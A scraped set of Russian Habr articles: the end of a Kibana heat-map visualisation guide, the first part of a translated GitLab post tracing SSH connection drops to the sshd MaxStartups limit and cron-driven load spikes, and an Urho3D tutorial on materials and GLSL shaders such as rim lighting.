До того как вы выберете агрегацию сегментов, укажите, разделяете ли вы сегменты для осей X или Y в пределах одной схемы или разбиваете на несколько схем. Разделение на несколько схем должно выполнятся перед любыми другими агрегациями. Когда вы разделяете схему, вы можете изменить если разделения выводятся в строке или столбце, кликнув переключатель **Rows | Columns**.
Оси X и Y этой схемы поддерживают следующие агрегации:
**Date Histogram.** Временная гистограмма построена на основе числового поля и организована по дате. Вы можете определить временные рамки для интервалов в секундах, минутах, часах, днях, неделях, месяцах или годах. Вы также можете определить интервал по умолчанию, выбрав **Custom** в качестве интервала и указав число и единицу времени в текстовом поле. По умолчанию единицами временного интервала являются: **s** для секунд, **m** для минут, **h** для часов, **d** для дней, **w** для недель, **y** для лет. Различные единицы поддерживают различные уровни точности, вплоть до одной секунды. Интервалы подписываются в начале интервала, используя ключ-дату, который возвращается из Elasticsearch. Для примера, на всплывающей подсказке для месячного интервала будет отображаться первый день месяца.
**Histogram.** Стандартная гистограмма строится на основе числового поля. Определите целочисленный интервал для этого поля. Установите флажок **Show empty buckets**, чтобы включить пустые интервалы в гистограмму.
**Range.** С помощью агрегации рангов вы можете определить ранги для значений числового поля. Кликните **Add Range** для добавления набора конечных точек ранга. Кликните красный символ **(x)**, чтобы удалить ранг.
**Date Range.** Агрегация временного ранга сообщает значения, которые находятся в указанном диапазоне дат. Вы можете указать диапазоны дат, используя математические выражения даты. Кликните **Add Range**, чтобы добавить набор конечных точек ранга. Кликните красный символ **(x)**, чтобы удалить ранг.
**IPv4 Range.** Агрегация IPv4 ранга позволяет вам определить диапазоны IPv4 адресов. Кликните **Add Range**, чтобы добавить набор конечных точек ранга. Кликните красный символ **(x)**, чтобы удалить ранг.
**Terms.** Агрегация значений позволяет вам определить верхние или нижние n элементов данного поля для отображения, упорядоченные по количеству или пользовательской метрике.
**Filters.** Вы можете определить набор фильтров для данных. Возможно указать фильтр как строку запроса или в формате JSON, так же как и в поисковой вкладке Discover. Кликните **Add Filter**, чтобы добавить другой фильтр. Кликните кнопку **label**, чтобы открыть поле подписи, где вы можете напечатать имя для отображения на визуализации.
**Significant Terms.** Выводит результаты экспериментальной агрегации знаковых значений.
Введите строку в поле **Custom Label**, чтобы изменить подпись.
Вы можете кликнуть по ссылке **Advanced** что бы отобразить больше опций для ваших метрик или агрегации сегмента:
**Exclude Pattern.** Укажите шаблон в этом поле что бы исключить с результатов.
**Include Pattern.** Укажите шаблон в этом поле что бы включить в результаты.
**JSON Input.** Текстовое поле, где вы можете добавить специфичные свойства в формате JSON для слияния с определенной агрегацией, как нижеследующем примере:
`{ "script" : "doc['grade'].value * 1.2" }`
Доступность этих параметров зависит от выбранной вами агрегации.
Выберите вкладку **Options** что бы изменить следующие аспекты схемы:
**Show Tooltips.** Отметьте галочкой, чтобы включить вывод подсказок.
**Highlight.** Отметьте галочкой, чтобы включить подсветку элементов с одинаковыми подписями.
**Legend Position.** Вы можете выбрать, где будет расположена легенда карты (вверху, слева, справа, внизу).
**Color Schema.** Вы можете выбрать существующую цветовую схему или перейти к настройкам и определить ваши собственные цвета в легенде.
**Reverse Color Schema.** Отметка этой галочки инвертирует цветовую схему.
**Color Scale.** Вы можете выбрать между линейной, логарифмической и квадратичной шкалами для цветной шкалы.
**Scale to Data Bounds.** По умолчанию границы оси Y равны нулю и максимальному значению из данных. Отметьте галочкой для изменения высшей и нижней границ соответственно значениям выбранных данных.
**Number of Colors.** Число создаваемых цветовых сегментов. Минимум 2, максимум 10.
**Percentage Mode.** Включение этого покажет легенду значений в процентилях.
**Custom Range.** Вы можете определить собственные диапазоны для цветовых сегментов. Для каждого цветового сегмента вы должны определить минимальное значение (включительно) и максимальное значение (исключительно) диапазона.
**Show Label.** Показывает подписи со значениями клеток в каждой клетке.
**Rotate.** Позволяет оборачивать подпись значений клеток на 90 градусов.
[Шестая часть](https://habr.com/ru/post/442278/) | https://habr.com/ru/post/442104/ | null | ru | null |
# 6 уроков, извлечённых из поиска решения масштабной проблемы на gitlab.com. Часть 1
Материал, первую часть перевода которого мы публикуем сегодня, посвящён масштабной проблеме, которая возникла в gitlab.com. Здесь пойдёт речь о том, как её обнаружили, как с ней боролись, и как, наконец, её решили. Кроме того, столкнувшись с этой проблемой, команда gitlab.com узнала о том, что такое тирания часов.
[](https://habr.com/ru/company/ruvds/blog/466555/)
→ [Вторая часть](https://habr.com/ru/company/ruvds/blog/466553/).
Проблема
--------
Мы начали получать от клиентов сообщения о том, что они, работая с gitlab.com, периодически сталкиваются с ошибками при выполнении pull-запросов. Ошибки обычно происходили при выполнении CI-задач или в ходе работы других похожих автоматизированных систем. Сообщения об ошибках выглядели примерно так:
```
ssh_exchange_identification: connection closed by remote host
fatal: Could not read from remote repository
```
Ситуацию ещё более усложняло то, что сообщения об ошибках появлялись нерегулярно и, как казалось, непредсказуемо. Мы не могли их воспроизвести по своему желанию, не могли выявить какой-то явный признак происходящего на графиках или в логах. Сами сообщения об ошибках тоже особой пользы не приносили. SSH-клиенту сообщалось о том, что соединение прервано, но причиной этого могло быть всё что угодно: сбойный клиент или неустойчиво работающая виртуальная машина, файрвол, который мы не контролируем, странные действия провайдера или проблема нашего приложения.
Мы, работая по схеме GIT-over-SSH, имеем дело с очень большим количеством подключений — порядка 26 миллионов в сутки. Это, в среднем, 300 соединений в секунду. Поэтому попытка отбора небольшого числа сбойных подключений из имеющегося потока данных обещала стать непростым делом. Хорошо в этой ситуации было лишь то, что нам нравится решать сложные задачи.
Первая подсказка
----------------
Мы связались с одним из наших клиентов (спасибо Хьюберту Хольцу из компании Atalanda), который сталкивался с проблемой по несколько раз в день. Это дало нам точку опоры. Хьюберт смог предоставить нам подходящий публичный IP-адрес. Это означало, что мы могли бы выполнить захват пакетов на наших фронтенд-узлах HAProxy для того, чтобы попытаться изолировать проблему, опираясь на набор данных, который меньше, чем нечто, что можно назвать «всем SSH-трафиком». Ещё лучше было, что компания использовала [alternate-ssh-порт](https://about.gitlab.com/2016/02/18/gitlab-dot-com-now-supports-an-alternate-git-plus-ssh-port/). Это означало, что нам нужно было проанализировать состояние дел лишь на двух HAProxy-серверах, а не на шестнадцати.
Анализ пакетов, правда, не оказался особенно увлекательным занятием. Несмотря на ограничения примерно за 6.5 часов было собрано около 500 Мб пакетов. Мы обнаружили короткоживущие соединения. TCP-соединение устанавливалось, клиент отправлял идентификатор, после чего наш HAProxy-сервер немедленно разрывал соединение с использованием правильной последовательности TCP FIN. В результате в нашем распоряжении оказалась первая отличная подсказка. Она позволила нам сделать вывод о том, что соединение, определённо, закрывалось по инициативе gitlab.com, а не из-за чего-то, находящегося между нами и клиентом. Это значило, что перед нами стояла проблема, которую мы можем исследовать и исправить.
**Урок №1.** В меню Statistics инструмента Wireshark есть масса полезных инструментов, на которые я, до этого случая, не обращал особого внимания.
В частности, речь идёт о пункте меню `Conversations`, который может продемонстрировать базовые сведения по захваченным данным о TCP-соединениях. Здесь есть сведения о времени, пакетах, байтах. Данные, выводимые в соответствующем окне, можно сортировать. Мне следовало бы использовать этот инструмент с самого начала вместо того, чтобы вручную возиться с захваченными данными. Тогда я понял, что мне надо было искать соединения с маленьким количеством пакетов. Окно `Conversations` позволило сразу же обратить на них внимание. После этого я смог найти и другие подобные соединения и убедиться в том, что первое такое соединение не представляло собой некое аномальное явление.
Погружение в логи
-----------------
Что заставляло HAProxy разрывать соединение с клиентом? Сервер, определённо, делал это не произвольным образом, у происходящего должна была быть какая-то более глубокая причина; если угодно — «ещё один уровень [черепах](https://en.wikipedia.org/wiki/Turtles_all_the_way_down)». Возникло такое ощущение, что следующим объектом исследования должны стать логи HAProxy. Наши логи хранились в GCP BigQuery. Это удобно, так как логов у нас много, и нам нужно было всесторонне их проанализировать. Но для начала нам удалось идентифицировать запись лога для одного из инцидентов, который нашёлся в захваченных пакетах. Мы опирались на время и на TCP-порт, это было крупным достижением в нашем исследовании. Самой интересной деталью в найденной записи оказался атрибут `t_state` (Termination State, состояние завершения), который имел значение `SD`. Вот извлечение из документации HAProxy:
```
S: отменено сервером, или сервер явно его отклонил.
D: сессия была в фазе DATA.
```
Смысл значения `D` объясняется очень просто. TCP соединение было правильно установлено, данные были отправлены. Это совпадало со свидетельствами, полученными из захваченных пакетов. Значение `S` означало, что HAProxy получил от бэкенда RST, или ICMP-сообщение об отказе. Но мы не могли сразу найти подсказку относительно того, почему это происходило. Причиной подобного могло быть всё что угодно — от нестабильной работы сети (например — сбой или перегрузка) до проблемы уровня приложения. Использовав BigQuery для агрегации данных по Git-бэкендам, мы выяснили, что проблема не привязана к какой-то конкретной виртуальной машине. Нам нужно было больше информации.
Хочу отметить, что записи логов со значением `SD` не были чем-то особенным, характерным лишь для нашей проблемы. На порт alternate-ssh мы получали множество запросов, касающихся сканирования на предмет HTTPS. Это вело к тому, что значение `SD` попадало в логи тогда, когда SSH-сервер видел сообщение `TLS ClientHello` в то время как он ожидал получить SSH-приветствие. Это ненадолго повело наше расследование кружным путём.
Захватив некоторый объём трафика между HAProxy и Git-сервером и снова воспользовавшись инструментами Wireshark, мы быстро выяснили то, что SSHD на Git-сервере разрывает соединение с TCP FIN-ACK сразу же после трёхстороннего рукопожатия TCP. HAProxy при этом всё ещё не отправлял первый пакет с данными, но собирался это сделать. Когда же он отправлял пакет, Git-сервер отвечал ему с TCP RST. В результате — теперь мы обнаружили причину того, почему HAProxy писал в логи сведения о сбое соединения со значением `SD`. SSH закрывал соединение, делая это намеренно и правильно, а RST было лишь артефактом того, что SSH-сервер получал пакет после FIN-ACK. Это не значило больше ничего.
Красноречивый график
--------------------
Разглядывая и анализируя логи со значениями `SD` в BigQuery, мы поняли что ошибки имеют ярко выраженную привязку ко времени. А именно, мы обнаружили пики количества сбойных соединений, находящиеся в пределах первых 10 секунд каждой минуты. Они наблюдались в течение 5-6 секунд.

*Ошибки соединений, сгруппированные в пределах минут по секундам*
Этот график создан на основе данных, собранных за множество часов. То, что обнаруженный шаблон распределения ошибок оказался устойчивым, указывает на то, что причина ошибок стабильно проявляется в пределах отдельно взятых минут и часов, и, что, возможно, ещё хуже, она устойчиво проявляется в разное время дня. Весьма интересно и то, что средний размер пика оказывается примерно в 3 раза больше базовой нагрузки. Это означало, что перед нами стоит нетривиальная проблема масштабирования. В результате простое подключение «большего количества ресурсов» в виде дополнительных виртуальных машин, призванное помочь нам справиться с пиковыми нагрузками, теоретически могло оказаться неприемлемо дорогим. Это указывало ещё и на то, что мы достигаем некоего жёсткого ограничения. В результате мы получили первую подсказку о той фундаментальной системной проблеме, которая и вызывает ошибки. Я назвал это «тиранией часов».
Cron или похожие системы планирования часто не отличаются возможностями по настройке выполнения заданий с точностью до секунды. Если же подобные системы и обладают такими возможностями, они используются не особенно часто из-за того, что люди предпочитают рассматривать время, разбитое на промежутки, выраженные красивыми круглыми числами. В результате задания запускаются в начале минуты или часа, или в другие подобные моменты. Если заданиям нужна пара секунд на подготовку выполнения команды `git fetch` для загрузки материалов с gitlab.com, это могло бы объяснить найденный нами шаблон, когда нагрузка на систему резко возрастает в течение нескольких секунд каждой минуты. В такие моменты возрастает и количество ошибок.
**Урок №2.** У множества людей, по-видимому, используется правильно настроенная синхронизация времени (через NTP или с использованием других механизмов).
Если никто не синхронизировал бы время, то наша проблема не проявилась бы так чётко. Браво тебе, NTP!
Но что же приводит к тому, что SSH разрывает соединение?
Приближение к сути проблемы
---------------------------
Изучая документацию по SSHD, мы обнаружили параметр `MaxStartups`. Он контролирует максимальное количество неаутентифицированных подключений. Правдоподобным выглядит то, что лимит подключений оказывается исчерпанным тогда, когда в начале минуты система подвергается нагрузке, создаваемой шквалом вызовов запланированных заданий со всего интернета. Параметр `MaxStartups` состоит из трёх чисел. Первое — это нижняя граница (число соединений, при достижении которого начинаются разрывы соединений). Второе — это процентное значение соединений, превышающих нижнюю границу соединений, которые надо, в случайном порядке, разорвать. Третье значение — это абсолютный максимум количества соединений, после достижения которого отклоняются все новые соединения. Значение MaxStartups по умолчанию выглядит как 10:30:100, наши настройки тогда выглядели как 100:30:200. Это указывало на то, что в прошлом мы увеличили стандартные лимиты подключений. Возможно — пришло время снова их увеличить.
Немного неприятным оказалось то, что, так как на наших серверах был установлен пакет OpenSSH 7.2, единственным способом увидеть достижение лимитов, заданных в `MaxStartups`, было переключение на уровень отладки `Debug`. При таком подходе в логи попадает целая лавина данных. Поэтому мы ненадолго включили этот режим на одном из серверов. К нашему счастью уже через пару минут стало ясно, что количество соединений превысило пределы, заданные в `MaxStartups`, в результате чего и происходил ранний разрыв соединений.
Оказалось, что в OpenSSH 7.6 (эта версия поставляется с Ubuntu 18.04) организован более удобный подход к логированию того, что имеет отношение к `MaxStartups`. Здесь для этого нужно лишь переключиться в режим логирования `Verbose`. Хотя это и не идеально, но это всё же лучше, чем переход на уровень `Debug`.
**Урок №3.** Считается хорошим тоном писать в журналы интересную информацию на стандартных уровнях логирования, а сведения о намеренном разрыве соединения по любой причине, определённо, интересны системным администраторам.
Теперь, когда мы выяснили причину проблемы, перед нами встал вопрос о том, как её решить. Мы могли бы увеличить значения в параметре `MaxStartups`, но чего бы это нам стоило? Определённо, это потребовало бы немного дополнительной памяти, но приведёт ли это к каким-нибудь неблагоприятным последствиям в тех частях системы, где ведётся обработка запросов? Мы могли об этом только размышлять, поэтому мы решили взять и просто попробовать новые настройки `MaxStartups`. А именно мы поменяли их на такие: 150:30:300. Раньше они выглядели как 100:30:200, то есть — мы увеличили число соединений на 50%. Это оказало сильное положительное воздействие на систему. При этом неких негативных эффектов, вроде повышения нагрузки на процессоры, не наблюдалось.

*Количество ошибок до и после увеличения MaxStartups на 50%*
Обратите внимание на значительное снижение количества ошибок после отметки времени 1:15. Это ясно указывает на то, что нам удалось избавиться от значительной части ошибок, хотя некоторое их количество всё ещё присутствовало. Интересно отметить то, что ошибки сгруппированы вокруг временных отметок, представленных красивыми круглыми числами. Это — начало часа, каждые 30, 15 и 10 минут. Несомненно то, что тирания часов продолжалась. В начале каждого часа наблюдается самый высокий пик ошибок. Это, учитывая то, что мы уже выяснили, выглядит вполне понятным. Многие люди просто планируют ежечасный запуск заданий, выполняющийся через 0 минут после начала часа. Этот факт подтвердил нашу теорию, касающуюся того, что пики ошибок вызывает запуск запланированных заданий. Это указывало на то, что мы находимся на правильном пути в деле решения проблемы путём настройки ограничений систем.
К нашему удовольствию, изменение лимита `MaxStartups` не привело к появлению заметных негативных эффектов. Использование процессора на SSH-серверах оставалось примерно на том же уровне, что и раньше, нагрузка на наши системы тоже не возросла. Это было очень приятно, учитывая то, что мы принимали теперь больше соединений, из тех, что раньше были бы просто разорваны. Кроме того, ситуацию не ухудшило и то, что мы делали это в моменты, когда наши системы были очень сильно нагружены. Всё это выглядело многообещающе.
Продолжение следует…
**Уважаемые читатели!** Какими инструментами вы пользуетесь для анализа трафика и логов?
[](https://ruvds.com/vps_start/) | https://habr.com/ru/post/466555/ | null | ru | null |
# Urho3D: Материалы
Графическая подсистема является, вероятно, самой сложной и запутанной частью движка. И вместе с тем это именно та часть, в которой нужно очень хорошо ориентироваться. Вы можете легко обрабатывать ввод, воспроизводить звуки и даже не задумываться о том, как оно там внутри устроено. Но редкая игра обойдется без собственных красивых эффектов и тут без определенного набора знаний не обойтись. В одной статье невозможно охватить весь объем информации по данной теме, но я надеюсь, что смогу предоставить вам базу, опираясь на которую вы гораздо легче освоите все нюансы и тонкости рендера Urho3D.

**Более актуальная версия этой и других статей находится на ГитХабе: [github.com/urho3d-learn/materials](https://github.com/urho3d-learn/materials)**
Для нетерпеливых
----------------
Результат экспериментов находится здесь: [github.com/1vanK/Urho3DHabrahabr05](https://github.com/1vanK/Urho3DHabrahabr05). В папке Demo собственно демка (двигая мышкой можно вращать модель, колесико поворачивает источника света). Все добавленные ресурсы отделены от файлов движка и находятся в папке Demo/MyData.
Рассматриваемая версия движка
-----------------------------
В настоящий момент ведется интеграция в движок PBR (Physically Based Rendering, физически корректный рендеринг). Он не добавит в сам движок никаких существенных изменений, в основном это просто дополнительный набор шейдеров. К тому же он пока еще не устаканился и в финале какие-то вещи могут поменяться. Поэтому, чтобы сузить диапазон рассматриваемой информации, я буду опираться на более старую версию движка (в момент написания статьи она устарела аж на десять дней :).
**Версия от 9 апреля 2016.**
```
:: Указываем путь к git.exe
set "PATH=c:\Program Files (x86)\Git\bin\"
:: Скачиваем репозиторий
git clone https://github.com/Urho3D/Urho3D.git
:: Переходим в папку со скачанными исходниками
cd Urho3D
:: Возвращаем состояние репозитория к определённой версии (9 апреля 2016)
git reset --hard 4c8bd3efddf442cd31b49ce2c9a2e249a1f1d082
:: Ждём нажатия ENTER для закрытия консоли
pause
```
Импортирование модели
---------------------
Для экспериментов я решил взять модель [Абаддона](http://www.dota2.com/workshop/requirements/Abaddon) из игры Dota 2. Здесь есть как текстурные карты, которые Urho3D поддерживает «из коробки», так и специфичные для движка Source 2. Их мы тоже не оставим без внимания. Какая карта за что отвечает можно посмотреть в [этом документе](http://media.steampowered.com/apps/dota2/workshop/Dota2ShaderMaskGuide.pdf). Но прежде чем разбираться с материалами, нам нужно преобразовать модель в понятый для Urho3D формат. Сделать это можно разными способами.
В комплекте с движком поставляется утилита AssetImporter, которая позволяет импортировать модели из множества форматов. Ее можно найти в папке bin/tool. Команда «AssetImporter.exe model abaddon\_econ.fbx abaddon.mdl -t» объединяет все фрагменты модели в единое целое (в fbx-файле модель разбита на части). Обязательно включайте опцию "-t", если собираетесь использовать карты нормалей (этот параметр добавляет к вершинам модели информацию о касательных). Команда «AssetImporter.exe node abaddon\_econ.fbx abaddon.xml -t» сохранит модель в виде префаба, в котором части модели организованы в виде иерархии нод. Так как в данном fbx-файле для модели не назначены текстуры, то материалы придется создавать вручную.
Можно импортировать модель прямо из редактора (File > Import model...). В этом случае используется все та же утилита AssetImporter. Параметр "-t" включен по умолчанию. Остальные параметры можно указать в окне View > Editor settings.
Для любителей Блендера есть отдельный экспортер. И он великолепен. Скачайте [аддон](https://github.com/reattiva/Urho3D-Blender), установите его и откройте уже подготовленный файл [Abaddon.blend](https://github.com/1vanK/Urho3DHabrahabr05/tree/master/Blend) (я оставил от модели только коня и создал ему материал). Укажите путь, куда вы хотите сохранить результат, проверьте настройки (не забудьте про тангенты) и нажмите кнопку Export.
Первое, что бросается в глаза при открытии модели в редакторе Urho3D — белые ноги у коня. Дело в том, что Блендер интерпретирует карту свечения как интенсивность (черно-белое изображение), а движок Urho3D как цвет. Вы можете исправить саму карту свечения (например в ГИМПе умножить ее на диффузную карту), но мы не ищем легких путей и будем менять шейдер Urho3D, чтобы приспособить его к набору текстур движка Source 2. Но это будет позже, а пока, чтобы посмотреть модель в более приятном виде, вы можете в параметрах материала (файл abaddon\_mount.xml) изменить значение множителя свечения MatEmissiveColor на «0 0 0», либо вообще удалить эту строку (только не забудьте потом все вернуть назад, этот параметр нам еще понадобится). Кстати, когда вы модифицируете и сохраняете файл материала, редактор автоматически подхватывает новую версию и обновляет свой вьюпорт. Более того, это работает даже для шейдеров. Вы можете писать шейдер и наблюдать за результатом своих трудов в реальном времени.
Процесс рендеринга
------------------
Процесс рендеринга в Urho3D описываться с помощью набора текстовых файлов: рендерпасов (CoreData/RenderPaths/\*.xml), техник (CoreData/Techniques/\*.xml) и шейдеров (CoreData/Shaders/GLSL/\*.glsl или CoreData/Shaders/HLSL\*.hlsl). Как только вы поймете взаимосвязь между ними, в остальном разобраться не составит труда.
Итак, каждый объект сцены в большинстве случаев рендерится несколько раз с применением разных шейдеров (так называемые проходы рендера). Какой именно набор проходов (шейдеров) требуется для отрисовки каждого объекта, описывается в технике. В каком порядке эти проходы (шейдеры) будут выполнены, описано в рендерпасе. Еще раз обращаю ваше внимание: порядок строк в технике не важен.
Также есть материалы (Data/Materials/\*.xml). Материал определяет какая именно техника будет использоваться для объекта, а также наполняет эту технику конкретным содержанием, то есть определяет те данные, которые будут переданы в шейдеры: текстуры, цвета и т. п.
То есть совокупность рендерпас+техника+шейдеры можно представить как алгоритм, а материал — как набор данных для этого алгоритма.
Для понимания порядка вызова шейдеров взгляните на данную сравнительную табличку:
```
// НЕВЕРНО // ВЕРНО
for (i = 0; i < числоОбъектов; i++) for (int i = 0; i < числоПроходов; i++)
{ {
for (j = 0; j < числоПроходов; j++) for (j = 0; j < числоОбъектов; j++)
Рендрить(объект[i], проход[j]); {
} if (объект[j] имеет проход[i])
Рендерить(объект[j], проход[i]);
}
}
```
Если в технике есть какой-то проход, но в рендерпасе такой проход отсутствует, то он не будет выполняться. И наоборот, если в рендерпасе есть какой-то проход, а в технике он отсутствует, то он тоже выполняться не будет. Однако существуют прописанные в самом движке проходы, которые вы не найдете в рендерпасе, но они все равно будут выполняться, если они есть в технике.
Шейдеры
-------
Urho3D поддерживает как OpenGL, так и DirectX, поэтому он содержит два аналогичных по функционалу набора шейдеров, которые расположены в папках CoreData/Shaders/GLSL и CoreData/Shaders/HLSL. Какой именно API и, соответственно, какой набор шейдеров будет использоваться, определяется при компиляции движка. Я предпочитаю OpenGL как более универсальный, поэтому в данной статье буду ориентироваться на него.
В папке CoreData/Shaders/GLSL множество файлов, но вам стоит обратить особое внимание на один из них — LitSolid.glsl. Именно этот шейдер используется для подавляющего большинства материалов. Urho3D использует метод убершейдеров, то есть из огромного универсального шейдера LitSolid.glsl посредством дефайнов выбрасываются ненужные куски и получается маленький быстрый специализированный шейдер. Наборы дефайнов указываются в техниках, а некоторые дефайны добавляются самим движком.
Возвращаемся к нашему коню
--------------------------
На данный момент Urho3D поддерживает 3 метода рендерина: Forward (традиционный), Light Pre-Pass и Deferred. Различия между ними являются темой для отдельного разговора, поэтому просто ограничимся методом Forward, который используется по умолчанию и описан в рендерпасе CoreData/RenderPaths/Forward.xml.
**После экспорта из Блендера мы получили материал Materials/abaddon\_mount.xml.**
```
```
**Этот материал использует технику Techniques/DiffNormalSpecEmissive.xml.**
```
```
Так как мы будем модифицировать технику, то скопируйте ее в отдельный файл Techniques/MyTechnique.xml, чтобы не затронуть другие материалы, которые могут тоже использовать эту технику. В материале также измените название используемой техники.
Техника использует стандартный для материалов шейдер LitSolid.glsl. Так как мы будем изменять этот шейдер, то скопируйте его в Shaders/GLSL/MyLitSolid.glsl. Также измените имя используемого шейдера в технике. Заодно эту технику можно упростить, выкинув лишнее. Так как проходы «prepass», «material», «deferred» и «depth» отсутствуют в рендерпасе Forward (они определены в других рендерпасах), то они никогда не будут использоваться. Однако оставьте проход «shadow». Хотя он и отсутствует в рендерпасе, но он является встроенным проходом и прописан в самом движке. Без него конь не будет отбрасывать тени.
**В результате имеем Techniques/MyTechnique.xml**
```
```
Давайте теперь поработаем с нашим шейдером Shaders/GLSL/MyLitSolid.glsl и изменим способ использования карты свечения на нужный нам. Дефайн EMISSIVEMAP (как раз и сигнализирующий, что материал должен определять карту свечения) в шейдере присутствует в нескольких местах, а так как разобрать шейдер построчно в рамках статьи не получится, то мы пойдем другим путем. Дефайны DEFERRED, PREPASS и MATERIAL никогда не будут определены в шейдере, так как проходы, в которых они определяются, мы удалили из техники как неиспользуемые. Поэтому смело удаляем обрамленный ими код. Размер шейдера уменьшился на треть. Дефайн EMISSIVEMAP остался только в одном месте.
Давайте умножим карту свечения на диффузный цвет. Замените строку
```
finalColor += cMatEmissiveColor * texture2D(sEmissiveMap, vTexCoord.xy).rgb;
```
на строку
```
finalColor += cMatEmissiveColor * texture2D(sEmissiveMap, vTexCoord.xy).rgb * diffColor.rgb;
```
Теперь ноги лошади светятся правильным голубым цветом.
Для большей красоты давайте добавим блум-эффект (ореол вокруг ярких частей изображения). Он реализуется двумя строчками в [скрипте](https://github.com/1vanK/Urho3DHabrahabr05/blob/master/Demo/MyData/Scripts/Main.as):
```
// Включаем HDR-рендеринг.
renderer.hdrRendering = true;
// Добавляем эффект постобработки.
viewport.renderPath.Append(cache.GetResource("XMLFile", "PostProcess/BloomHDR.xml"));
```
Обратите внимание, что эффект постобработки добавляется в конец рендерпаса. Вы можете дописать его прямо в файл.
Rim Light
---------
Подсветка краев модели — фейковая техника, симулирующая свет, падающий на модель сзади. В движке Source 2 используется отдельная маска для обозначения частей модели, на которые нужно накладывать данный эффект.
Для того, чтобы передать текстуру в шейдер, выберем неиспользуемый текстурный юнит. В нашем материале не используется карта окружения, поэтому будем использовать ее слот. Также в шейдере нам понадобятся два параметра RimColor и RimPower, поэтому сразу добавим и их. Итоговый материал выглядит [так](https://github.com/1vanK/Urho3DHabrahabr05/blob/master/Demo/MyData/Materials/abaddon_mount.xml). Это может иногда сбивать с толку, но имя текстурного юнита не обязательно должно соответствовать его использованию. Вы вольны передавать через текстурные юниты что угодно и применять это в своих шейдерах как угодно.
Имя юниформа в шейдере будет отличаться от имени параметра в материале на префикс «c» (const): параметр RimColor станет юниформом cRimColor, а параметр RimPower станет юниформом cRimPower.
```
uniform float cRimPower;
uniform vec3 cRimColor;
```
А так выглядит сама реализация эффекта:
```
// RIM LIGHT
// Направление = позиция камеры - позиция фрагмента.
vec3 viewDir = normalize(cCameraPosPS - vWorldPos.xyz);
// Скалярное произведение параллельных единичных векторов = 1.
// Скалярное произведение перпендикулярных векторов = 0.
// То есть, если представить шар, то его середина будет белой
// (так как нормаль параллельна линии взгляда), а к краям темнеть.
// Нам же наоборот нужны светлые края, поэтому скалярное произведение вычитается из единицы.
float rimFactor = 1.0 - clamp(dot(normal, viewDir), 0.0, 1.0);
// Если cRimPower > 1, то подсветка сжимается к краям.
// Если cRimPower < 1, то подсветка наоборот становится более равномерной.
// При cRimPower = 0 вся модель будет равномерно окрашена, так как любое число в степени ноль = 1.
rimFactor = pow(rimFactor, cRimPower);
// Проверяем, нужно ли использовать карту подсветки.
#ifdef RIMMAP
// Учитываем карту и цвет подсветки.
finalColor += texture2D(sEnvMap, vTexCoord.xy).rgb * cRimColor * rimFactor;
#else
finalColor += cRimColor * rimFactor;
#endif
```
